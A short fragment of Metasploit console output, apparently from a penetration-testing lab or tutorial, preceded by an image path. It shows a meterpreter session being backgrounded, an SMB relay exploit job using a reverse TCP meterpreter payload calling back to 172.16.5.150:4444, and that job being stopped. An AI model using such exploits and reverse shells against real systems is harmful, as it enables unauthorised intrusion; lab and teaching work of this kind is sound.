 meterpreter > background
[*] Backgrounding session 18...
msf6 exploit(windows/smb/smb_relay) > jobs
Jobs
====
Id  Name                             Payload                          Payload opts
--  ----                             -------                          ------------
15  Exploit: windows/smb/smb_relay  windows/meterpreter/reverse_tcp  tcp://172.16.5.150:4444
msf6 exploit(windows/smb/smb_relay) > jobs -k 15
[*] Stopping the following job(s): 15
[*] Stopping job 15
[*] Server stopped.
msf6 exploit(windows/smb/smb_relay) >